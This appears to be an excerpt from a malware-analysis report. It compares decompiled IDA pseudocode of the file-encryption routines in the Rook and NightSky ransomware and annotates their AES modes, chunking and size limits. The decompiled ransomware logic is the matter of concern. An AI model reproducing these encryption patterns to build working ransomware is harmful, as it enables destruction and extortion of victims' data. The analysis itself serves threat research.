 Pseudocode-A
161 if ( encrypted_aeskey_with_victim_publicRSA[0].QuadPart / 524288 )
162 {
163 while ( 1 )
164 {
165 ReadFile(FileW, v41, 524288u, &NumberOfBytesRead, 0i64);
166 memset(v68, 0, sizeof(v68));
167 mbedtls_aes_setkey_enc(v68, &Aes_key, 128u);
168 v45 = v41;
169 v46 = 16384i64;
170 do
171 {
172 aes_encrypt_ECB(v68, v45, v45);
173 v45 += 32;
174 --v46;
175 }
176 while ( v46 );
177 off_140044598(v68, 0i64, 288i64);
178 SetFilePointerEx(FileW, liDistanceToMove, 0i64, 0);
179 WriteFile(FileW, v41, 524288u, &NumberOfBytesWritten, 0i64);
180 v47.QuadPart = encrypted_aeskey_with_victim_publicRSA[1].QuadPart + 1;
181 liDistanceToMove.QuadPart += 0x80000i64;
182 ++encrypted_aeskey_with_victim_publicRSA[1].QuadPart;
183 if ( v43 == 2 )
184 break;
185 if ( ++v43 >= v44 )
186 {
187 v42 = encrypted_aeskey_with_victim_publicRSA[0];
188 goto LABEL_54;
189 }
190 }
191 }
192 else
193 {
194 v47 = encrypted_aeskey_with_victim_publicRSA[1];
195 LABEL_54:
196 encrypted_aeskey_with_victim_publicRSA[1].QuadPart = v47.QuadPart + 1;
197 v48 = 16 * (v42.QuadPart % 524288 / 16);
198 v49 = v42.QuadPart % 524288 % 16;
199 v50 = v48 + 16;
200 if ( !v49 )
201 v50 = 16 * (v42.QuadPart % 524288 / 16);
202 ReadFile(FileW, v41, v50, &NumberOfBytesRead, 0i64);
203 v51 = v48 + 16;
204 if ( !v49 )
205 v51 = v48;
206 memset(v69, 0, sizeof(v69));
207 mbedtls_aes_setkey_enc(v69, &Aes_key, 128u);
208 if ( v51 > 0 )
209 {
210 v52 = v41;
211 v53 = ((v51 - 1) >> 5) + 1;
212 do
00001D1A encrypt_file:172 (14000291A)
Rook RW - encrypt_file function -> using
AES128ECB with intermitten encryption 16/32 ->
looping 32 bytes chunks - encrypting only first 16
bytes. Maxfilesize to encrypt = 524288*3
Pseudocode-A
if ( filesize / 524288 )
{
while ( 1 )
{
ReadFile(FileW, File_buff2encrypt, 524288u, &NumberOfBytesRead, 0i64);
wrap_Encrypt_aes_cbc(&Aes_key, File_buff2encrypt, 524288);
SetFilePointerEx(FileW, v17, 0i64, 0);
WriteFile(FileW, File_buff2encrypt, 524288u, &NumberOfBytesWritten, 0i64);
v17.QuadPart += 524288i64;
v19 = ++v36;
if ( j == 2 )
break;
if ( ++j >= size_block_count )
{
filesize_1 = filesize;
goto LABEL_33;
}
}
}
else
{
v19 = v36;
LABEL_33:
v36 = v19 + 1;
v20 = 16 * (filesize_1 % 524288 / 16);
v21 = filesize_1 % 524288 % 16;
num_bytes_to_read = v20 + 16;
if ( !v21 )
num_bytes_to_read = 16 * (filesize_1 % 524288 / 16);
ReadFile(FileW, File_buff2encrypt, num_bytes_to_read, &NumberOfBytesRead, 0i64);
num_bytes_to_read_1 = v20 + 16;
if ( !v21 )
num_bytes_to_read_1 = v20;
wrap_Encrypt_aes_cbc(&Aes_key, File_buff2encrypt, num_bytes_to_read_1);
SetFilePointerEx(FileW, v17, 0i64, 0);
if ( v21 )
v20 += 16;
WriteFile(FileW, File_buff2encrypt, v20, &NumberOfBytesWritten, 0i64);
}
SetFilePointerEx(FileW, 0i64, 0i64, 2u);
WriteFile(FileW, &filesize, 2576u, &NumberOfBytesWritten, 0i64);
HeapFree(hHeap, 0, File_buff2encrypt);
return CloseHandle(FileW);
}
else
{
return CloseHandle(FileW);
}
}
}
return result;
}
0000185C encrypt_file:162 (7FF63BBA185C) (Synchronized with IDA View-A)
NightSky RW - encrypt_file function -> using
AES128CBC with hardcoded IV. Maxfilesize to
encrypt = 524288*3